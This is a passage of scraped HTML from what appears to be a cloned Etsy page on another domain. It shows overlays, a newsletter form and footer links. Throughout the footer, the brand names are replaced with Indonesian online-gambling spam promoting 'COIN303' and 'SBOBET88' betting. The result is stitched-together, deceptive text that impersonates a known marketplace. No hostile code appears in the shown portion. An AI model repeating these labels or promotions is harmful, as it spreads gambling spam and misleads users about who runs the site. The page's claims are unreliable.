                                                            <div>
                                                                <div id="collection-privacy-control"
                                                                    class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                                                                    data-label-yes="Private" data-label-no="Public"
                                                                    data-selector="toggle-switch">
                                                                    <div data-clg-id="WtSwitchInput"
                                                                        class="wt-switch__wrapper"
                                                                        data-wt-props-small="true"
                                                                        data-wt-props-label-text="Keep it private?"
                                                                        data-wt-props-label-type="hidden"
                                                                        data-wt-neu-rendered>

                                                                        <div class="wt-switch__frame">
                                                                            <input type="checkbox"
                                                                                class="wt-switch wt-switch--small"
                                                                                id="wt-switch-68c0775d1091a" />
                                                                            <label class="wt-switch__toggle"
                                                                                for="wt-switch-68c0775d1091a">
                                                                                <span class="wt-screen-reader-only">
                                                                                    Keep it private?
                                                                                </span>
                                                                            </label>
                                                                        </div>

                                                                    </div>

                                                                    <div
                                                                        class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                                                        <span data-toggle-private-text
                                                                            class="wt-text-body">
                                                                            Public
                                                                        </span>
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none"
                                                                            data-toggle-private-icon=""><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path d="M13 13v5h-2v-5z" />
                                                                                <path fill-rule="evenodd"
                                                                                    clip-rule="evenodd"
                                                                                    d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z" />
                                                                            </svg></span>
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1"
                                                                            data-toggle-public-icon=""><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div data-collection-list-add-footer>
                                                            <div class="wt-overlay__footer">
                                                                <div class="wt-overlay__footer__cancel">
                                                                    <button type="button"
                                                                        class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right"
                                                                        data-overlay-back>Cancel</button>
                                                                </div>
                                                                <div class="wt-overlay__footer__action">
                                                                    <button type="button" class="wt-btn wt-btn--primary"
                                                                        data-add-collection-button disabled="true">
                                                                        Create collection
                                                                    </button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-overlay wt-overlay--alert"
                                                        id="make-public-list-modal" data-wt-overlay aria-hidden="true"
                                                        role="alertdialog" aria-modal="false">
                                                        <div class="wt-overlay__modal" data-overlay-modal>
                                                            <div class="wt-overlay__header">
                                                                <h2 class="wt-text-heading wt-text-center-xs">
                                                                    Share your collection with everyone?

                                                                </h2>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between">
                                                                <div>
                                                                    <p>
                                                                        Making this collection public allows all users,
                                                                        including other shoppers, to see it. It may also
                                                                        appear in recommendations and other featured
                                                                        sections.
                                                                    </p>
                                                                </div>
                                                            </div>
                                                            <div class="wt-overlay__footer">
                                                                <div class="wt-overlay__footer__cancel">
                                                                    <button type="button"
                                                                        data-selector="cancel-make-public-button"
                                                                        class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Keep
                                                                        Private</button>
                                                                </div>
                                                                <div class="wt-overlay__footer__action">
                                                                    <button type="button"
                                                                        data-selector="make-public-button"
                                                                        class="wt-btn wt-btn--primary">Make Collection
                                                                        Public</button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                </div>



                                <div id="listing-page-post-add-to-cart-overlay">

                                </div>

                                <div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay"
                                    aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z" />
                                                </svg></span>
                                        </button>

                                        <div data-conditional-sale-content></div>
                                        <div data-conditional-sale-loading
                                            class="wt-width-full wt-height-full wt-z-index-3">

                                            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02"
                                                aria-live="assertive">
                                                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                                                        <circle fill="transparent" cx="24" cy="24" r="21" />
                                                    </svg></span>
                                                Loading
                                            </div>

                                        </div>
                                        <div data-conditional-sale-load-failure>
                                            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01"
                                                id="etsywebtoolkitbannerswtbanner68c0775d0d44a"
                                                data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a"
                                                data-prop-type="static" data-prop-style-type="warning-01"
                                                data-prop-is-open="true" data-wt-neu-rendered>
                                                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                                                    <div class="wt-display-flex-xs wt-align-items-center">
                                                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                                                            <span class="etsy-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                                                        d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z" />
                                                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2" />
                                                                </svg></span>
                                                        </div>
                                                        <div>
                                                            <div>
                                                                <p class="wt-banner__title">
                                                                    Unable to load content
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-banner__buttons">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--primary wt-btn--small"
                                                            data-wt-banner-cta-button="" type="button">
                                                            Please try again
                                                        </button>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>



                                <div id="footer" class="content-wrap-inner-blank-noborder"></div>

                                <div id="ad-1"></div>

                            </div>
    </main>

    <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
        <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
                    <form
                        action="/email-subscriptions/form?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                        method="POST" class="subscribe-form not-signed-in" data-finds-form>

                        <input type="hidden" name="campaign_name" value="" />
                        <input type="hidden" name="campaign_slug" value="new_at_etsy" />
                        <input type="hidden" name="subscribe" value="true" />
                        <input type="hidden" name="ref" value="" />
                        <input type="hidden" name="_nnc"
                            value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9"
                            class="wt-display-none" />

                        <div class="wt-mb-xs-3">
                            <p class="wt-text-title-01 wt-mb-xs-2">COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</p>
                        </div>

                        <div class="wt-max-width-sm wt-validation">
                            <label class="wt-label wt-mt-xs-4 wt-screen-reader-only"
                                for="email-list-signup-email-input">Enter your email</label>
                            <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                                <input class="wt-input-btn-group__input wt-text-body-01"
                                    id="email-list-signup-email-input" placeholder="Enter your email"
                                    name="email_address" data-email-list-signup-email-input>
                                <button type="submit" class="wt-btn wt-input-btn-group__btn"
                                    data-email-list-signup-btn-input>
                                    Subscribe
                                    <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert"
                                        aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                        <div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
                            data-etsy-autoload="false" data-recaptcha-version="enterprise"
                            data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score"
                            data-badge="inline" data-recaptcha-action="public_email_subscribe">
                        </div>
                        <div
                            class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
                            <p class="wt-text-body-01">Oops! Captcha didn’t load. Try a different browser or turn off
                                your ad blocker.</p>
                        </div>
                        <input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden"
                            name="enterprise_recaptcha_token" value="" />
                        <input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden"
                            name="enterprise_recaptcha_token_key_type" value="score" />

                        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
                            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"
                                id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email
                                data-submission-error-response>
                                To continue, please enter a valid email address
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-requires-signin data-submission-response>
                                Looks like you already have an account! Please <a
                                    href="/signin?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw=="
                                    data-campaign-slug="new_at_etsy">log in</a> to manage your subscriptions.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-requires-signup data-submission-response>
                                Youve signed up before but havent confirmed your email. <a
                                    href="/join?from_url=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                                    class="" data-campaign-slug="new_at_etsy">Register</a> now to verify your address.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in
                                data-success-no-email-signed-out data-submission-response>
                                Success! Youre now subscribed.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                                Awesome! Check your inbox to confirm your subscription.
                            </div>
                            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"
                                id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error
                                data-submission-error-response>
                                Oops! Something went wrong while subscribing. Please try again.
                            </div>
                        </div>
                    </form>
                </div>
            </div>



            <div data-appears-component-name="impact_message"
                data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
                <div class="footer-impact-callout wt-position-relative">
                    <div
                        class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
                        <div class="wt-popover wt-popover--top" data-wt-popover>
                            <button data-wt-popover-trigger
                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center"
                                aria-describedby="footer-environmental-impact-popover-content">
                                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg"
                                            viewBox="0 0 96 96" aria-hidden="true" focusable="false">
                                            <path
                                                d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z" />
                                            <path
                                                d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z" />
                                            <path
                                                d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z" />
                                        </svg></span>
                                </div>
                                <div
                                    class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                                    Situs JUDI BOLA ONLINE Terbesar Asia
                                </div>
                            </button>

                            <div id="footer-environmental-impact-popover-content" role="tooltip">
                               Situs COIN303 Memiliki pasaran SITUS BOLA ONLINE terlengkap dengan opsi modal kecil ataupun besar di platform SBOBET88.
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="chrome-footer__extra-links-app-container">
                <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
                    <div class="wt-body-max-width">
                        <div class="wt-grid">
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Shop
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-shop"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Shop
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/giftcards?ref=ftr">

                                                <span>Gift cards</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__registry-link'
                                                href="https://kazmedikor.com/registry?ref=ftr">

                                                <span>JUDI BOLA ONLINE Registry</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/categories">

                                                <span>Sitemap</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="/blog/en/?ref=ftr">

                                                <span>JUDI BOLA ONLINE blog</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/uk?locale_override=GBP%7Cen-GB%7CGB">

                                                <span>JUDI BOLA ONLINE United Kingdom</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/de?locale_override=EUR%7Cde%7CDE">

                                                <span>JUDI BOLA ONLINE Germany</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/ca?locale_override=CAD%7Cen-US%7CCA">

                                                <span>JUDI BOLA ONLINE Canada</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Sell
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-sell"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Sell
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/sell?ref=ftr">

                                                <span>Sell on JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__community-teams-link'
                                                href="https://kazmedikor.com/" rel="nofollow">

                                                <span>Teams JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__community-forums-link'
                                                href="https://kazmedikor.com/" rel="nofollow">

                                                <span>Forums</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/affiliates?ref=ftr"
                                                rel="nofollow">

                                                <span>Affiliates & Creators</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    About
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-about"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        About
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/about?ref=ftr">

                                                <span>JUDI BOLA ONLINE, Inc.</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/legal?ref=ftr">

                                                <span>Policies</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://investors.etsy.com">

                                                <span>JUDI BOLA ONLINE Investors</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/careers?ref=ftr">

                                                <span>Careers</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/press?ref=ftr">

                                                <span>Press</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/impact?ref=ftr">

                                                <span>Impact</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/help/article/25840304230?ref=ftr">

                                                <span>Legal imprint JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Help
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false"
                                    data-keep-open>
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Help
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false"
                                    data-keep-open>
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/help?ref=ftr">

                                                <span>Help Center</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                data-gdpr-privacy-settings-trigger href="#">

                                                <span>Privacy settings</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>

                                <div class="wt-width-full">
                                    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
                                        <ul
                                            class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=instagram" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
